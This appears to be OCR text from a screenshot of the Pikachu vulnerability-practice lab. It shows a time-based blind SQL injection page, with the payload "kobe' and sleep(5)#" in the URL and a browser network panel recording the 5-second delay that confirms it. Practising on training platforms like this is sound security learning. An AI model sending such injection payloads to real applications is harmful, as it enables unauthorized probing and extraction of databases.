 pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+sleep(5)%23&submit=查询
移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 基于时间的盲注
点一下提示~
暴力破解
what's your username?
查询
Cross-Site Scripting
i don't care who you are!
CSRF
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
消息头 Cookie 请求 响应 耗时
200 GET pikachu:8083 sqli_blind_t.php?name document html 34.04 kB 33.65 kB
入队于: 0 毫秒 开始于: 0 毫秒 下载于: 5.02 秒
404 GET pikachu:8083 favicon.ico FaviconLoader.... html 已缓存 328 字节
请求耗时
阻塞: 0 毫秒
200 GET pikachu:8083 ace.min.js script js 已缓存 0 字节
DNS 解析: 0 毫秒
200 GET pikachu:8083 ace-elements.min.js script js 已缓存 0 字节
连接: 0 毫秒
200 GET pikachu:8083 jquery.flot.resize.min.js script js 已缓存 0 字节
TLS 建立: 0 毫秒
发送: 0 毫秒
200 GET pikachu:8083 jquery.flot.pie.min.js script js 已缓存 0 字节
等待: 5.02 秒
200 GET pikachu:8083 jquery.flot.min.js script js 已缓存 0 字节
接收: 0 毫秒
200 GET pikachu:8083 jquery.sparkline.index.min script js 已缓存 0 字节